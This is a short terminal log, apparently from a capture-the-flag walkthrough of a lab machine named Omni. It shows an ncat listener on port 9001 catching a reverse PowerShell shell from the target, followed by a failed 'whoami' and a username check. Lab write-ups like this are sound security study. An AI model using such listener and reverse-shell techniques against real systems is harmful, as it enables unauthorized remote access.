 @arch ➜Omini  sudo ncat -lvnp 9001
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49710.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\windows\system32> whoami
whoami
whoami : The term 'whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whoami:String) [], CommandNotFo
   undException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\windows\system32> $env:UserName
$env:UserName
omni$
PS C:\windows\system32>